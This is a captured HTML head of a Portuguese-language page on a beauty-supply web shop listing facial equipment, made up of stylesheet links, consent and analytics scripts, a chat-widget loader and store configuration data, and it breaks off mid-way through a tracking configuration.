

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebeautycorner.eu/pt/aparatologia-facial/
body_size: 21741
content:
<!doctype html>
<html lang="pt">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Comprar APARATOLOGÍA FACIAL online | The Beauty Corner</title>
    <meta name="description" content="Na The Beauty Corner oferecemos-lhe um ampla gama de APARATOLOGÍA FACIAL. Compra todod o tipo de APARATOLOGÍA FACIAL  na nossa Loja Online ao melhor preço.">
    <meta name="keywords" content="APARATOLOGÍA FACIAL">

            
            

        
        <meta property="og:title" content="Comprar APARATOLOGÍA FACIAL online | The Beauty Corner"/>
    <meta property="og:image" content="https://tbc.proyectosundanet.com/img/espana-logo-1610460099.jpg"/>
    <meta property="og:description" content="Na The Beauty Corner oferecemos-lhe um ampla gama de APARATOLOGÍA FACIAL. Compra todod o tipo de APARATOLOGÍA FACIAL  na nossa Loja Online ao melhor preço."/>
    <meta property="og:url" content="https://thebeautycorner.eu/pt/aparatologia-facial/"/>
    <meta name="twitter:title" content="Comprar APARATOLOGÍA FACIAL online | The Beauty Corner">
    <meta name="twitter:description" content="Na The Beauty Corner oferecemos-lhe um ampla gama de APARATOLOGÍA FACIAL. Compra todod o tipo de APARATOLOGÍA FACIAL  na nossa Loja Online ao melhor preço.">
    <meta name="twitter:image" content="https://tbc.proyectosundanet.com/img/espana-logo-1610460099.jpg">
        





    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/pt/img/favicon.ico?1621496615">
    <link rel="shortcut icon" type="image/x-icon" href="/pt/img/favicon.ico?1621496615">



    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap">
    


    
						<link rel="stylesheet" href="/pt/themes/the_beauty_theme/assets/css/theme.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/paypal/views/css/paypal_fo.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_facetedsearch/views/dist/front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/frontend.min.css?v=2.5.7" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/9020906.css?v=1663923195" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/3020906.css?v=1663923195" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/animations/animations.min.css?v=2.5.7" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/ceicons/ceicons.min.css?v=1.0.0" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/6-global.css?v=1663951171" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_navision/views/css/navision.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/themeconfigurator/css/hooks.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/popuppro/popuppro.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/date.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/style.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/skin.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_banners/banners.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/shortcodes/views/css/shortcodes.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/storedelivery/views/css/storedelivery.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/referralbyphone/views/css/front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/realexpaymentshpp/views/css/realexpayments.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ultimateproductbox/views/css/ultimateproductbox.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/mm_fbt/views/css/mm_template.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/advancedpopupcreator/views/css/advancedpopup-front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/pixel_cloudflare_turnstile/views/css/turnstile.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/plugins/fancybox/jquery.fancybox.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/plugins/growl/jquery.growl.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/store_widget.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/product_list_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_legalcompliance/views/css/aeuc_front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_imageslider/css/homeslider.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_owlcarousel/css/owl.carousel.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/undanet_owlcarousel/css/owl.theme.default.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/wkproductlabel/views/css/wkshowlabelonproduct.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/themes/the_beauty_theme/assets/css/custom.min.css" media="all">
			
	
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async></script>


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.7","urls":{"assets":"\/pt\/modules\/creativeelements\/views\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"400040906","title":"APARATOLOG\u00cdA FACIAL","excerpt":""}};
		</script>
        <link rel="preload" href="/pt/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?t6ebnx"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/pt/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <script>
        function g_getCookie(name) {
            var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
            return v ? v[2] : null;
        }

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        // Default ad_storage to 'denied'.
        gtag("consent", "default", {
            ad_storage: "denied",
            ad_user_data: "denied",
            ad_personalization: "denied",
            analytics_storage: "denied",
        });

        gUpdateConsent();

        function gUpdateConsent() {
            var g_currentConsent = g_getCookie("__tbc");
            if (g_currentConsent && g_currentConsent == '1') {
                gtag("consent", "update", {
                    ad_storage: g_currentConsent === '1' ? "granted" : "denied",
                    ad_user_data: g_currentConsent === '1' ? "granted" : "denied",
                    ad_personalization: g_currentConsent === '1' ? "granted" : "denied",
                    analytics_storage: g_currentConsent === '1' ? "granted" : "denied",
                });
            }
        }

        document.addEventListener("click", function (e) {
            var consentChange = e.target.getAttribute("onclick");
            if (consentChange === "acceptAll(true)" || consentChange === "closeinfo(2)") {
                console.log("Save Consent");
                setTimeout(function () {
                    gUpdateConsent();
                }, 2000);
            }
        });

    </script>
    

  <script type="text/javascript">
        var WkPageType = "category";
        var comment_tab = "1";
        var lgcomments_module_dir = "\/pt\/modules\/lgcomments\/";
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var lineven_rlp = {"id":"515","name":"relatedproducts","is_test_mode":1,"ajax":[],"urls":{"service_dispatcher_url":"https:\/\/thebeautycorner.eu\/pt\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/thebeautycorner.eu\/pt\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/pt\/modules\/relatedproducts\/","css_url":"\/pt\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/thebeautycorner.eu\/pt\/cart?action=show","order_url":"https:\/\/thebeautycorner.eu\/pt\/order"}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"C\u00e1lculo pendente"},"tax":{"type":"tax","label":"Impostos inclu\u00eddos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":9},"page":{"title":"","canonical":"https:\/\/thebeautycorner.eu\/pt\/aparatologia-facial\/","meta":{"title":"Comprar APARATOLOG\u00cdA FACIAL online | The Beauty Corner","description":"Na The Beauty Corner oferecemos-lhe um ampla gama de APARATOLOG\u00cdA FACIAL. Compra todod o tipo de APARATOLOG\u00cdA FACIAL  na nossa Loja Online ao melhor pre\u00e7o.","keywords":"APARATOLOG\u00cdA FACIAL","robots":"index"},"page_name":"category","body_classes":{"lang-pt":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-category":true,"page-category":true,"tax-display-enabled":true,"category-id-400":true,"category-APARATOLOG\u00cdA FACIAL":true,"category-id-parent-396":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"The Beauty Corner","logo":"\/pt\/img\/portugal-logo-16136565446.jpg","stores_icon":"\/pt\/img\/icon-tiendas.png","favicon":"\/pt\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/thebeautycorner.eu\/pt\/","current_url":"https:\/\/thebeautycorner.eu\/pt\/aparatologia-facial\/","shop_domain_url":"https:\/\/thebeautycorner.eu","img_ps_url":"https:\/\/thebeautycorner.eu\/pt\/img\/","img_cat_url":"https:\/\/thebeautycorner.eu\/pt\/img\/c\/","img_lang_url":"https:\/\/thebeautycorner.eu\/pt\/img\/l\/","img_prod_url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/","img_manu_url":"https:\/\/thebeautycorner.eu\/pt\/img\/m\/","img_sup_url":"https:\/\/thebeautycorner.eu\/pt\/img\/su\/","img_ship_url":"https:\/\/thebeautycorner.eu\/pt\/img\/s\/","img_store_url":"https:\/\/thebeautycorner.eu\/pt\/img\/st\/","img_col_url":"https:\/\/thebeautycorner.eu\/pt\/img\/co\/","img_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/img\/","css_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/css\/","js_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/js\/","pic_url":"https:\/\/thebeautycorner.eu\/pt\/upload\/","pages":{"address":"https:\/\/thebeautycorner.eu\/pt\/address","addresses":"https:\/\/thebeautycorner.eu\/pt\/addresses","authentication":"https:\/\/thebeautycorner.eu\/pt\/login","cart":"https:\/\/thebeautycorner.eu\/pt\/cart","category":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=category","cms":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=cms","contact":"https:\/\/thebeautycorner.eu\/pt\/contact-us","discount":"https:\/\/thebeautycorner.eu\/pt\/discount","guest_tracking":"https:\/\/thebeautycorner.eu\/pt\/guest-tracking","history":"https:\/\/thebeautycorner.eu\/pt\/order-history","identity":"https:\/\/thebeautycorner.eu\/pt\/identity","index":"https:\/\/thebeautycorner.eu\/pt\/","my_account":"https:\/\/thebeautycorner.eu\/pt\/my-account","order_confirmation":"https:\/\/thebeautycorner.eu\/pt\/order-confirmation","order_detail":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=order-detail","order_follow":"https:\/\/thebeautycorner.eu\/pt\/order-follow","order":"https:\/\/thebeautycorner.eu\/pt\/order","order_return":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=order-return","order_slip":"https:\/\/thebeautycorner.eu\/pt\/credit-slip","pagenotfound":"https:\/\/thebeautycorner.eu\/pt\/page-not-found","password":"https:\/\/thebeautycorner.eu\/pt\/password-recovery","pdf_invoice":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/thebeautycorner.eu\/pt\/prices-drop","product":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=product","search":"https:\/\/thebeautycorner.eu\/pt\/search","sitemap":"https:\/\/thebeautycorner.eu\/pt\/sitemap","stores":"https:\/\/thebeautycorner.eu\/pt\/stores","supplier":"https:\/\/thebeautycorner.eu\/pt\/supplier","register":"https:\/\/thebeautycorner.eu\/pt\/login?create_account=1&tkno=18a4031c","order_login":"https:\/\/thebeautycorner.eu\/pt\/order?login=1"},"alternative_langs":[],"theme_assets":"\/pt\/themes\/the_beauty_theme\/assets\/","actions":{"logout":"https:\/\/thebeautycorner.eu\/pt\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/thebeautycorner.eu\/pt\/"},{"title":"MOBILIARIO E APARATOLOG\u00cdA","url":"https:\/\/thebeautycorner.eu\/pt\/moveis-e-eletrodomesticos\/"},{"title":"MOBILIARIO DE EST\u00c9TICA","url":"https:\/\/thebeautycorner.eu\/pt\/mobiliario-de-estetica\/"},{"title":"APARATOLOG\u00cdA","url":"https:\/\/thebeautycorner.eu\/pt\/aparatologia\/"},{"title":"APARATOLOG\u00cdA FACIAL","url":"https:\/\/thebeautycorner.eu\/pt\/aparatologia-facial\/"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768971704,"static_token":"1946dc43bb8d7cb5fef89588e87479d8","token":"1912e55ace0c1df34c6095ce07dea09f","debug":false,"tkno":"017397e63a9de9a83b26159cd2ab69b50e1a5c2748d74ecdd262d5ec617fcbe2"};
        var psemailsubscription_subscription = "https:\/\/thebeautycorner.eu\/pt\/module\/ps_emailsubscription\/subscription";
        var review_controller_link = "https:\/\/thebeautycorner.eu\/pt\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "A revis\u00e3o foi enviada corretamente.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
        var upb_key = "c239b6ed49e106eba47c736a6ebb13b4";
      </script>




    
<script type="text/javascript">
    var url_basic_ets = 'https://thebeautycorner.eu/pt/';
    var link_contact_ets = 'https://thebeautycorner.eu/pt/module/ets_cfultimate/contact';
    var ets_cfu_recaptcha_enabled = 1;
            var ets_cfu_recaptcha_v3 = 1;
        var ets_cfu_recaptcha_key = "6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7";
    </script>
    <script src="https://www.google.com/recaptcha/api.js?hl=pt&render=6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7"></script>
<script type="text/javascript">
    var shortcodeUrl = 'https://thebeautycorner.eu/pt/module/shortcodes/default';
</script>
<script type="text/javascript">
    var staticurl = "static.oct8ne.com/api/v2/oct8ne.js";
    var oct8ne = document.createElement("script");
    oct8ne.type = "text/javascript";
    oct8ne.src =
            (document.location.protocol == "https:" ? "https://" : "http://")
            + staticurl
            + '?' + (Math.round(new Date().getTime() / 86400000));
    oct8ne.async = true;
    oct8ne.license = "E5EEFC0E144D04C408B8414AB91FEF99";
    oct8ne.server = "backoffice.oct8ne.com/";
    oct8ne.baseUrl = "//thebeautycorner.eu/pt";
    oct8ne.checkoutUrl = "//thebeautycorner.eu/pt/order";
    oct8ne.loginUrl = "//thebeautycorner.eu/pt/login";
    oct8ne.checkoutSuccessUrl = "//thebeautycorner.eu/pt/order-confirmation";
    oct8ne.locale = "pt-PT";
    oct8ne.currencyCode = "EUR";	
    oct8ne.platform = "prestashop";	
    oct8ne.apiVersion = "2.5";	
    oct8ne.onProductAddedToCart = function(productId) {
        if (typeof ajaxCart != 'undefined'){
            ajaxCart.refresh();
        }
    };
    	var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(oct8ne, s);
</script>
<script type="text/javascript">
var referral_controller_url = "https://thebeautycorner.eu/pt/module/referralbyphone/default";
var id_customer = "";
</script><script type="text/javascript">
// <![CDATA[
    var ajaxbox = 'https://thebeautycorner.eu/pt/ajaxbox';
    var ps_new = parseInt("1");
    var requested_page = "category";
    var cart_boxes = "";
    var upb_ids = (cart_boxes && cart_boxes != '')? cart_boxes.split(',') : [];
    var upb_labels = {
        errors : {
            error_title: "Erro",
            success_title: "Sucesso",
            notice_title: "Aviso",
            box_full: "O produto da caixa está cheio.",
            unavailable: "Produto selecionado não está disponível.",
            server: "O servidor não está respondendo no momento.",
        }
    };
//]]>
</script>
<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://thebeautycorner.eu/pt/module/advancedpopupcreator/popup";
    var apc_token = "1946dc43bb8d7cb5fef89588e87479d8";
    var apc_product = "0";
    var apc_category = "400";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
</script>
	<link rel="alternate" href="https://thebeautycorner.eu/de/gesichtsapparat/" hreflang="de-de"/>	<link rel="alternate" href="https://thebeautycorner.eu/aparatologia-facial/" hreflang="es-es"/>	<link rel="alternate" href="https://thebeautycorner.eu/fr/appareillages-visage/" hreflang="fr-fr"/>	<link rel="alternate" href="https://thebeautycorner.eu/it/apparecchiature-viso/" hreflang="it-it"/>	<link rel="alternate" href="https://thebeautycorner.eu/pt/aparatologia-facial/" hreflang="pt-pt"/>	<link rel="alternate" href="https://thebeautycorner.eu/aparatologia-facial/" hreflang="x-default"/>
<!-- canonical -->
    <link rel="canonical" href="https://thebeautycorner.eu/pt/aparatologia-facial/" />

    <!-- /canonical -->
















<script type="text/javascript">
	var bt_sHideNewsletterForm = '';
</script>

<script id="fabfacebookpixel_script" type="application/json">
	{
		"fabFacebookPixelAddToCartUrl": "https://thebeautycorner.eu/pt/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "//thebeautycorner.eu/pt/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "1822770461287351",
		"isPixelEnabled": "1",
		"pixelDelay": "0",
		"isDebug": "0",
		"moduleVersion": "3.6.1",
		"iubendaIntegration": "0",
		"customerGroups": "Visitor",
		"defaultCustomerGroup": "",
		"isExportCombinations": "0",
		"cartProducts": [		],
		"canonicalUrl": "https://thebeautycorner.eu/pt/aparatologia-facial/",
		
		"events": [
													{
				"type": "ViewCategory",
				"params": {
					"content_name": "APARATOLOGÍA FACIAL",
					"content_category": "Início &gt; MOBILIARIO E APARATOLOGÍA &gt; MOBILIARIO DE ESTÉTICA &gt; APARATOLOGÍA &gt; APARATOLOGÍA FACIAL",
					"content_ids": ["543","545","557","559","547","549","553"],
					"content_type": "product",
					"customer_groups": "Visitor",
					"default_customer_group": ""
				}
			},
															{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitor",
					"defaultCustomerGroup": ""
				}
			}
			]
	}
</script>

	
<script language="JavaScript">(function(i,s,o,g,r,a,m){i['TDConversionObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://svht.tradedoubler.com/tr_sdk.js', 'tdconv');</script>

    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22136025524%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A21%2C%22country_code%22%3A%22US%22%2C%22id_currency%22%3A2%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A9%2C%22lang_code%22%3A%22pt%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22category%22%2C%22products_per_page%22%3A36%2C%22category%22%3A%7B%22id_category%22%3A400%2C%22name%22%3A%22APARATOLOG%C3%8DA%20FACIAL%22%2C%22path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22APARATOLOG%C3%8DA%22%2C%22APARATOLOG%C3%8DA%20FACIAL%22%5D%7D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A6%2C%22shop_name%22%3A%22Portugal%22%2C%22base_dir%22%3A%22https%3A%2F%2Fthebeautycorner.eu%2Fpt%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%227%22%2C%22token%22%3A%225503975c5e22500dd49977656e91ad0e%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-QEC8PP3CNT%22%2C%22is_url_passthrough%22%3Atrue%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22827009110%22%2C%22merchant_id%22%3A%22126787515%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22oZ0rCIu_vocYENbQrIoD%22%2C%22purchase%22%3A%228jywCOK5vocYENbQrIoD%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-K6XPFWZ%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22kelkoo%22%3A%7B%22tracking_list%22%3A%5B%5D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%2